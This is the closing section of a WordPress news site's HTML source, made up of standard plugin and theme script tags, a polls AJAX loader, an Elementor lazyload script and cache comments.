{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/xposenews\/*","\/wp-content\/themes\/walkerpress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script type="text/javascript">
				jQuery(document).ready(function(){
					var wpfcWpfcAjaxCall = function(polls){
						if(polls.length > 0){
							poll_id = polls.last().attr('id').match(/\d+/)[0];

							jQuery.ajax({
								type: 'POST', 
								url: pollsL10n.ajax_url,
								dataType : "json",
								data : {"action": "wpfc_wppolls_ajax_request", "poll_id": poll_id, "nonce" : "9bf424f39b"},
								cache: false, 
								success: function(data){
									if(data === true){
										poll_result(poll_id);
									}else if(data === false){
										poll_booth(poll_id);
									}
									polls.length = polls.length - 1;

									setTimeout(function(){
										wpfcWpfcAjaxCall(polls);
									}, 1000);
								}
							});
						}
					};

					var polls = jQuery('div[id^=\"polls-\"][id$=\"-loading\"]');
					wpfcWpfcAjaxCall(polls);
				});
			</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style id='core-block-supports-inline-css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
</style>
<script src="https://arabdream.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://arabdream.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
</script>
<script src="https://arabdream.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/arabdream.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://arabdream.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script src="https://arabdream.net/wp-content/plugins/walker-core/public/js/walker-core-public.js?ver=1.3.13" id="walker-core-js"></script>
<script id="wp-polls-js-extra">
var pollsL10n = {"ajax_url":"https:\/\/arabdream.net\/wp-admin\/admin-ajax.php","text_wait":"\u062c\u0627\u0631\u064a \u0645\u0639\u0627\u0644\u062c\u0629 \u0637\u0644\u0628\u0643 \u0627\u0644\u0623\u062e\u064a\u0631. \u0627\u0644\u0631\u062c\u0627\u0621 \u0627\u0644\u0627\u0646\u062a\u0638\u0627\u0631 \u0642\u0644\u064a\u0644\u0627 ...","text_valid":"\u0645\u0646 \u0641\u0636\u0644\u0643 \u0627\u062e\u062a\u0631 \u0625\u062c\u0627\u0628\u0629 \u0627\u0644\u0627\u0633\u062a\u0637\u0644\u0627\u0639 \u0627\u0644\u0635\u062d\u064a\u062d\u0629.","text_multiple":"\u0627\u0644\u062d\u062f \u0627\u0644\u0623\u0642\u0635\u0649 \u0644\u0639\u062f\u062f \u0627\u0644\u062e\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u0633\u0645\u0648\u062d \u0628\u0647\u0627:","show_loading":"1","show_fading":"1"};
</script>
<script src="https://arabdream.net/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script src="https://arabdream.net/wp-content/themes/walkerpress/js/all.js?ver=1.0.6" id="walkerpress-font-awesome-js"></script>
<script src="https://arabdream.net/wp-content/themes/walkerpress/js/navigation.js?ver=1.0.6" id="walkerpress-navigation-js"></script>
<script src="https://arabdream.net/wp-content/themes/walkerpress/js/swiper-bundle.js?ver=6.5.9" id="walkerpress-swiper-bundle-js"></script>
<script src="https://arabdream.net/wp-content/themes/walkerpress/js/jquery.marquee.js?ver=6.8.3" id="walkerpress-marquee-js"></script>
<script src="https://arabdream.net/wp-content/themes/walkerpress/js/walkerpress-scripts.js?ver=6.8.3" id="walkerpress-scripts-js"></script>
<script src="https://arabdream.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://arabdream.net/wp-content/plugins/visual-footer-credit-remover/script.js?ver=6.8.3" id="jabvfcr_script-js"></script>

</body>
</html><!-- WP Fastest Cache file was created in 1.219 seconds, on 2025-11-04 @ 4:51 pm --><!-- via php -->